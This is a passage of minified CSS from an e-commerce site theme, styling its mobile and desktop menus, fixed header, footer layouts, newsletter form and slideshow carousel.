991px){#top-menu h3{font-size:15px;font-weight:400}}#top-menu>li{display:inline-block;vertical-align:middle;position:relative}#top-menu>li:last-child .dropdown-item:after{display:none}@media (max-width: 991px){#top-menu>li{display:block;padding:15px 0;border-bottom:1px solid #eee}#top-menu>li:last-child{border-bottom:none}}#top-menu>li .dropdown-item{white-space:normal}@media (max-width: 991px){#top-menu>li>a .title{float:left;color:#232323;line-height:20px;font-weight:400;font-size:16px}}#top-menu>li.menularge{position:unset}@media (max-width: 991px){#top-menu>li.menularge{position:relative}}#top-menu>li>a i{display:none}#top-menu>li>a span{background:red none repeat scroll 0 0;border-radius:2px;font-family:var(--font-body-family);font-size:8px;font-weight:500;padding:2px 4px;position:absolute;top:4px;letter-spacing:.5px;color:#fff;line-height:8px;right:1px;z-index:0}@media (max-width: 1199px){#top-menu>li>a span{right:-7px;top:3px}}@media (max-width: 991px){#top-menu>li>a span{display:none}}@media (max-width: 991px){#top-menu>li>a span{padding:0 3px;top:0;float:right;left:auto;right:0;position:relative;margin:0 6px}}#top-menu>li>a span.new{background:#666 none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.new:before{border-top:5px solid #666}}#top-menu>li>a span.sale{background:#7fbc1e none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.sale:before{border-top:5px solid #7fbc1e}}@media (min-width: 992px){#top-menu>li>a span:before{content:"";position:absolute;bottom:-4px;left:0;width:0;height:0;border:0 solid transparent;border-top-width:0px;border-right-width:0px;border-top-style:solid;border-top-color:transparent;border-left-width:0px;border-right-width:6px;border-top:5px solid #f00;-moz-transform:scale(.9999)}}.top-menu.mainmenu-dropdown{overflow:hidden;position:relative;display:grid;grid-template-columns:repeat(6,1fr);grid-column-gap:30px;grid-row-gap:30px}.col-2 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(2,1fr)}.col-3 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(3,1fr)}.col-4 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(4,1fr)}.col-5 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(5,1fr)}@media (max-width: 1199px){.col-5 .top-menu.mainmenu-dropdown{grid-column-gap:15px}}@media (max-width: 991px){.top-menu.mainmenu-dropdown{display:block}}.col-1 .top-menu.mainmenu-dropdown{display:block}.top-menu.mainmenu-dropdown .sub-category{text-align:left}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category{padding:10px 0}}.top-menu.mainmenu-dropdown .sub-category>a{padding-bottom:4px;margin-bottom:17px;position:relative}.top-menu.mainmenu-dropdown .sub-category>a:before{border-top:1px solid #ddd;bottom:-7px;content:"";position:absolute;left:0;width:50%}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category>a:before{display:none}}.top-menu.mainmenu-dropdown .sub-category>a .inner-title{color:#232323}.top-menu.mainmenu-dropdown .sub-category>a h3{color:var(--brand-secondary);display:block;text-transform:capitalize;font-weight:400;font-size:14px}@media (min-width: 992px){.top-menu.mainmenu-dropdown .sub-category>a h3{font-size:15px}}.top-menu.mainmenu-dropdown .sub-category ul .category:last-child a{padding-bottom:0}.top-menu.mainmenu-dropdown li a{font-family:var(--font-body-family);padding-bottom:8px;font-size:14px;display:block;color:#666;font-weight:400}@media (max-width: 991px){.top-menu.mainmenu-dropdown li a{color:#232323}}@media (min-width: 992px){.top-menu.mainmenu-dropdown li a:hover{color:#232323}}.top-menu .collapse{display:inherit}.top-menu .popover{max-width:inherit}.top-menu.mainmenu-dropdown .sub-category.img-container a{padding-bottom:0;margin-bottom:0}.top-menu.mainmenu-dropdown .sub-category.img-container a:before{display:none}.sub-menu .img-container{clear:both}@media (max-width: 991px){.sub-menu .img-container{display:none}}.grid__item--Ishi_megamenu .card-wrapper{width:140px;background:transparent}.grid__item--Ishi_megamenu .card-wrapper .card--product a{padding:0}.grid__item--Ishi_megamenu .card-wrapper .card-information{padding:5px 0 0}.grid__item--Ishi_megamenu .card-wrapper .card-information .card-information__wrapper>:not(.visually-hidden:first-child)+*{margin:0}.grid__item--Ishi_megamenu .card-information .card-information__wrapper{text-align:left}.grid__item--Ishi_megamenu .card-information .price{justify-content:inherit}.grid__item--Ishi_megamenu .card-information .card-information__text a{padding:0}.grid__item--Ishi_megamenu .card-information .price .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price-item--sale,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--sale{font-size:14px}#mobile_top_menu_wrapper{position:fixed;top:0;left:0;width:300px;bottom:0;background:#fff;z-index:9999;overflow-y:auto;overflow-x:auto}#mobile_top_menu_wrapper #top_menu_closer{cursor:pointer;padding:15px 15px 10px;text-align:right}#mobile_top_menu_wrapper #top_menu_closer svg{width:18px;height:18px;color:#232323}#mobile_top_menu_wrapper #_mobile_top_menu{padding:0 15px}#mobile_top_menu_wrapper #top-menu{margin-bottom:0;text-align:left;display:block;padding:0}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0;position:absolute;right:0;cursor:pointer;color:#333}#mobile_top_menu_wrapper .top-menu .navbar-toggler i{font-size:24px}#mobile_top_menu_wrapper .top-menu a{padding:0;margin:0}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul{margin:0;padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:10px 0 0 15px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown li a{display:inline-block}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category{padding:10px 0 5px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category a{font-size:14px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown,#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown .sub-category.panel{padding:0}.ishi-horizontal-megamenu{position:unset}#header-layout3 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:67px!important}#header-layout3 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}#header-layout1 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:65px!important}#header-layout1 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}.mobile-menu-overlay{background-color:#00000080;height:100%;left:0;opacity:0;position:fixed;top:0;transition:opacity .2s,visibility 0ms .2s;visibility:hidden;width:100%;z-index:9998;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.mobile-menu-overlay.active{opacity:1;visibility:visible}.mobile-navmenu{min-height:60px}@media (max-width: 991px){.mobile-width{background-color:#fff;padding:10px 0;border-bottom:1px solid #e9e9e9}}@media (max-width: 991px){.template-index .mobile-width{border:none}}.mobile-width .mobile-width-left{width:30%;padding:0 5px;display:flex;align-items:center}.mobile-width .mobile-width-left #menu-icon{cursor:pointer}.mobile-width .mobile-width-left #menu-icon svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:#232323}.mobile-width #_mobile_logo{width:40%;margin:0 auto;text-align:center;padding:0 5px}.mobile-width .mobile-width-right{width:30%;padding:0 5px;display:flex;align-items:center;justify-content:flex-end}.mobile-width .page-width>.row{display:flex;align-items:center}.fixed-header{position:fixed!important;border:none!important;margin:0!important;top:0;left:0;width:100%;max-width:100%;z-index:99;right:0;box-shadow:0 0 4px 2px #0000001a;animation:slide-down .7s;-moz-animation:slide-down .7s;-webkit-animation:slide-down .7s;-o-animation:slide-down .7s;overflow:visible}@keyframes slide-down{0%{transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-moz-transform:translateY(-100%)}to{transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0)}}.header-top.fixed-header{padding-top:10px!important;padding-bottom:10px!important;background:#fff!important}#header-layout3 #header .header-top.fixed-header{padding:0!important}#header-layout3 #header .header-top.fixed-header .site-header-inner{padding:10px 0}#header-layout3 .fixed-header .header-logo-section .header__logo a .index-logo{display:none!important}#header-layout3 .fixed-header .header-logo-section .header__logo a .fixed-logo{display:inline-block!important}#header-layout3 .fixed-header #top-menu>li>a .title{color:#232323}#header-layout3 .fixed-header #top-menu>li>a:hover .title{color:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_search .search-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_search .search-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_cart .cart-display .cart-logo svg{fill:#232323}#header-layout3 .fixed-header #_desktop_cart:hover .cart-display .cart-logo svg{fill:var(--brand-secondary)}.footer.footerimage{background-position:center;background-repeat:no-repeat;background-size:cover}.footer.footer-color{background-color:var(--footer-bg-color)}@media screen and (max-width: 991px){.footer .grid{display:block;margin-left:0}.footer-block.grid__item{padding:0;margin:0 0 .5rem;width:100%;overflow:hidden}.footer-block.grid__item:first-child{margin-top:0}}.footer-title{overflow:hidden;width:100%}.navbar-toggler{float:right;margin:4px;display:flex}.footer .navbar-toggler svg{color:var(--footer-heading-color)}.footer-block:empty,.footer__list-social:empty,.footer-block--newsletter:empty{display:none}#footer-layout1 .footer__content-top{padding-bottom:2rem;padding-top:4rem;display:block}@media screen and (min-width: 992px){#footer-layout1 .footer__content-top{padding-top:7rem;padding-bottom:7rem}#footer-layout1 .footer__content-top .grid{margin-left:-3rem;row-gap:6rem;margin-bottom:0}#footer-layout1 .footer__content-top .grid__item{padding-left:3rem}}#footer-layout1 .footer-block--newsletter{margin-bottom:25px}@media screen and (min-width: 992px){#footer-layout1 .footer-block{display:block;margin-top:0}#footer-layout1 .footer-block--newsletter{margin-bottom:0}}@media screen and (max-width: 991px){#footer-layout1 .footer-block--newsletter,#footer-layout1 .store-infomation{text-align:center!important}}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:24px;font-weight:500;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout1 .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:20px}}#footer-layout1 .footer .newsletter-form{max-width:100%;position:relative;margin-top:15px}@media (min-width: 768px) and (max-width: 991px){#footer-layout1 .footer .newsletter-form{max-width:60%}}#footer-layout1 .footer .newsletter-form .field input{background:#fff;padding-right:45px;height:46px}#footer-layout1 .footer .newsletter-form .newsletter-form__button{height:40px;width:40px;padding:0;position:absolute;right:3px;margin:0;top:3px}#footer-layout1 .footer .newsletter-form .newsletter-form__button svg{height:40px;width:40px;fill:currentColor}#footer-layout1 .footer-block__heading{margin-bottom:1rem;margin-top:0;font-size:1.6rem;font-weight:500;color:var(--footer-heading-color)}@media screen and (min-width: 992px){#footer-layout1 .footer-block__heading{font-size:1.8rem;display:block;margin-bottom:2rem}}@media (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block__heading{font-size:1.5rem}}@media screen and (max-width: 991px){#footer-layout1 .footer-block__heading{float:left}}#footer-layout1 .footer-block__details-content .list-menu__item--link{color:var(--footer-text-color)}#footer-layout1 .footer-block__details-content .list-menu__item--link:hover{color:var(--footer-text-hover-color)}#footer-layout1 .footer-block__details-content.list-unstyled li{line-height:26px;margin-bottom:8px}@media screen and (min-width: 992px){#footer-layout1 .footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}#footer-layout1 .footer-block__details-content.list-unstyled{margin-top:-7px}#footer-layout1 .footer-block__details-content>:first-child .list-menu__item--link{padding-top:0;margin-top:0}}#footer-layout1 .footer .store-infomation img{margin-bottom:20px}#footer-layout1 .footer .store-infomation .store-desc,.footer .store-infomation .store-desc p{color:var(--footer-text-color);clear:both}@media (max-width: 991px){#footer-layout1 .footer .store-infomation{margin-bottom:20px}#footer-layout1 .footer .store-infomation .footer-block__heading{float:unset}}#footer-layout1 .footer .contact-info{text-align:left;position:relative}#footer-layout1 .footer .contact-info .contact-info-inner ul i{height:45px;width:45px;border-radius:50%;line-height:45px;font-size:24px;text-align:center;vertical-align:middle;display:inline-block;background:var(--button-bg-color);color:var(--button-text-color);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;vertical-align:middle;overflow:hidden;text-align:left;padding-left:10px;width:80%}@media (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{width:75%}}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;text-align:left;width:unset;vertical-align:middle;padding:0 0 0 10px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:18px;font-weight:500;letter-spacing:.1px;line-height:20px;color:var(--footer-heading-color);margin-bottom:5px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:15px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content a,#footer-layout1 .footer .contact-info .contact-info-inner ul .content p{font-size:14px;font-weight:400;color:var(--footer-text-color);margin-bottom:0}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{margin-bottom:20px;text-align:left;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{width:100%;text-align:left}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:10px}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:16px;margin-bottom:3px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:hover i{background:var(--button-bg-hover-color);color:var(--button-text-hover-color)}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item.shop-email i{font-size:21px}@media (min-width: 992px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:0}}#footer-layout2 .footer__content-top{padding-bottom:4rem;padding-top:4rem;display:block}@media screen and (min-width: 992px){#footer-layout2 .footer__content-top{padding-top:7rem;padding-bottom:7rem}}@media (max-width: 991px){#footer-layout2 .footer .contact-form-bottom{margin-bottom:40px}}#footer-layout2 .footer .contact-form-bottom .section-header{margin-bottom:40px}#footer-layout2 .footer .contact-form-bottom .section-header .sub-title{color:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title{color:var(--footer-heading-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .contact__fields{grid-column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width: 767px){#footer-layout2 .footer .contact-form-bottom .contact__fields{display:block}}#footer-layout2 .footer .contact-form-bottom .field .field__input{color:#555;background:#fff}#footer-layout2 .footer .contact-form-bottom .field .text-area.field__input{min-height:14rem}#footer-layout2 .footer .footer-block--newsletter{text-align:center;overflow:hidden;display:block;border:1px solid var(--footer-text-modify2-color);padding:40px 15px}#footer-layout3 .footer .footer-block--newsletter .section-header{margin-bottom:40px}#footer-layout3 .footer .footer-block--newsletter .section-header .subtitle{color:var(--footer-text-hover-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title{color:var(--footer-heading-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:22px;font-weight:700;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout2 .footer .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media (max-width: 767px){#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:18px}}#footer-layout2 .footer .newsletter-form{max-width:85%;position:relative;margin:20px auto 0}@media (max-width: 991px){#footer-layout2 .footer .newsletter-form{max-width:70%}}@media (max-width: 543px){#footer-layout2 .footer .newsletter-form{max-width:100%}}#footer-layout2 .footer .newsletter-form .field input{background:#fff;height:50px;padding-right:130px}@media screen and (max-width: 767px){#footer-layout2 .footer .newsletter-form .field input{padding-right:70px}}#footer-layout2 .footer .newsletter-form .field .field__label{top:1.5rem}#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~label,#footer-layout2 .footer .newsletter-form .field input:focus~label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~label,#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~.field__label,#footer-layout2 .footer .newsletter-form .field input:focus~.field__label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~.field__label{top:.3em}#footer-layout2 .footer .newsletter-form .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){#footer-layout2 .footer .newsletter-form .newsletter-form__button{padding:12px 20px}}#footer-layout2 .footer .footer-link{margin-top:50px}@media (max-width: 991px){#footer-layout2 .footer .footer-link{margin-top:35px}}#footer-layout2 .footer .footer-link .bottom-link-list{text-align:center;margin-top:5px}#footer-layout2 .footer .footer-link .bottom-link-list a{display:block;overflow:hidden;position:relative;line-height:22px;color:var(--footer-text-color)}#footer-layout2 .footer .footer-link .bottom-link-list a:hover{color:var(--footer-text-hover-color)}@media (max-width: 991px){#footer-layout2 .footer .footer-link .bottom-link-list{display:block;width:100%;overflow:hidden}}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li{position:relative;display:inline-block;vertical-align:middle;padding:0 8px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:after{position:absolute;content:"";left:auto;right:-2px;background:var(--footer-text-modify3-color);width:1px;height:15px;top:4px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:last-child:after{display:none}.footer-bottom{background:var(--footer-bottom-bg-color);padding:10px 0}.footer__content-bottom-wrapper{display:flex;width:100%}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding-left:0}@media screen and (min-width: 992px){.list-payment{justify-content:flex-end;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:0;margin:0 2px}@media (min-width: 992px){.footer-bottom .page-width .row{display:flex;align-items:center}}.footer-bottom .footer-left{text-align:left}@media (max-width: 991px){.footer-bottom .footer-left{text-align:center}}.footer-bottom .footer-left.center{text-align:center}.footer-bottom .footer-right.center .list-payment{justify-content:center}.footer-left .footer__copyright{padding:4px 0;font-size:14px;color:var(--footer-bottom-text-color)}@media (max-width: 991px){.footer-bottom .footer-left .footer__copyright{padding:7px 0}}.footer-bottom .footer-right .payment-icons{cursor:default}@media (max-width: 991px){.footer-bottom .footer-right .payment-icons{overflow:hidden;padding:4px 0}}.footer-bottom .footer-right .payment-icons .list-payment__item svg{width:38px;height:24px}.footer-bottom .footer-right .payment-icons .list-payment__item .logo-bar__image{width:38px;height:24px;padding:0;margin:2px;box-shadow:0 0 4px 1px #0000001a}.footer-bottom .footer-right .payment-icons .list-payment__item img{cursor:pointer;transition:all .25s;max-width:100%}.footer-social{margin-top:20px}.footer-social ul li a{padding:0;border-radius:50%;height:34px;text-align:center;width:34px;margin:0 5px 5px 0;display:flex;align-items:center;justify-content:center;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.footer-social ul li a i,.footer-social ul li a svg{font-size:16px;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.vertical-follows .footer-social{margin:0}.vertical-follows .footer-social ul li{display:block;margin-bottom:10px}.vertical-follows .footer-social ul li:last-child{margin-bottom:0}.vertical-follows .footer-social ul li a{justify-content:left;width:auto;height:auto;border-radius:unset;background:transparent;margin:0;text-align:left}.vertical-follows .footer-social ul li a i,.vertical-follows .footer-social ul li a svg{color:var(--footer-text-color);width:16px;margin-right:10px}.vertical-follows .footer-social ul li a span{color:var(--footer-text-color);display:block}.vertical-follows .footer-social ul li:hover a i,.vertical-follows .footer-social ul li:hover a svg,.vertical-follows .footer-social ul li:hover a span{color:var(--footer-text-hover-color)}.ishislider{position:relative;z-index:0}.ishislider .ishislideshow-carousel .owl-nav{margin-bottom:0;margin-top:0}@media (max-width: 767px){.ishislider .ishislideshow-carousel .owl-nav{display:none}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{position:absolute;padding:0;top:46%;box-shadow:none;margin:4px;right:auto;border:0;display:inline-block;height:40px;width:40px;background-color:var(--button-bg-color)!important;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--button-text-color)}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{top:40%}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover{background-color:var(--button-bg-hover-color)!important;box-shadow:0 0 10px 5px #ffffff1a}.ishislider .ishislideshow-carousel .owl-nav .owl-prev i,.ishislider .ishislideshow-carousel .owl-nav .owl-next i{line-height:40px;height:40px;width:40px;color:var(--button-text-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover i,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover i{color:var(--button-text-hover-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-next{right:60px;left:auto}.ishislider .ishislideshow-carousel .owl-nav .owl-prev{left:60px;right:auto}.ishislider .ishislideshow-carousel .owl-dots{position:absolute;bottom:14px;right:0;left:0;margin:0 auto;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-dots{bottom:7px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .owl-dots{bottom:5px}}.ishislider .ishislideshow-carousel .owl-dots .owl-dot{display:inline-block;vertical-align:middle;margin:0 2px}.ishislider .ishislideshow-carousel .owl-dots .owl-dot span{width:12px;height:12px;background:transparent!important;border:1px solid var(--button-bg-color)!important;margin:0 3px;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ishislider .ishislideshow-carousel .owl-dots .owl-dot.active span,.ishislider .ishislideshow-carousel .owl-dots .owl-dot:hover span{background:var(--button-bg-color)!important;border-color:var(--button-bg-color)!important}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev,.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{opacity:1}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev{left:20px}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{right:20px}.ishislider .ishislideshow-carousel .slideshow__link{display:flex;align-items:center}.ishislider .ishislideshow-carousel .page-width{position:absolute;left:0;right:0}@media (min-width: 1500px){.ishislider .ishislideshow-carousel .page-width{max-width:1400px}}.ishislider .ishislideshow-carousel .slider-content{padding:0}.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:34px;text-transform:unset;line-height:34px;margin-bottom:20px;letter-spacing:.8px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:28px;line-height:30px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:24px;line-height:26px;margin-bottom:15px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:20px;line-height:22px;margin-bottom:10px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:16px;line-height:18px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:14px;line-height:16px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:13px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:12px;margin-bottom:5px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:11px}}.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:74px;text-transform:unset;line-height:80px;margin-bottom:27px;letter-spacing:.6px;font-weight:700;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:62px;line-height:70px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:48px;line-height:54px;margin-bottom:20px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:38px;line-height:44px;margin-bottom:15px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:26px;line-height:36px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:22px;line-height:30px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:20px;line-height:24px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:18px;line-height:22px;margin-bottom:12px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:16px;line-height:20px;margin-bottom:10px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:14px;line-height:18px}}.ishislider .ishislideshow-carousel .slider-content .desc{font-size:16px;line-height:24px;margin-bottom:50px;letter-spacing:.5px;font-weight:400;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:14px;margin-bottom:35px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .desc{line-height:22px;margin-bottom:20px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .desc{display:none}}.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:16px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:14px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:13px;padding:8px 17px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:11px;padding:7px 15px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:10px;padding:5px 10px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:9px;padding:3px 8px}}.ishislider .ishislideshow-carousel .owl-item.active .sub-title,.ishislider .ishislideshow-carousel .owl-item.active .main-title{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.4s}.ishislider .ishislideshow-carousel .owl-item.active .desc,.ishislider .ishislideshow-carousel .owl-item.active .slider-btn{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.3s}.ishislider .ishislideshow-carousel.owl-loaded+.ishislideshow-space{display:none}.ishislideshow-space .slideshow__item{display:flex;align-items:center;justify-content:center}@media (min-width: 992px){.ishi-aboutus-section .ishiaboutusblock .about_style1,.ishi-aboutus-section .ishiaboutusblock .about_style2,.ishi-aboutus-section .ishiaboutusblock .about_style3{display:flex;align-items:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{width:50%;float:left}}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper{text-align:center}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{position:relative;display:flex;align-items:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper 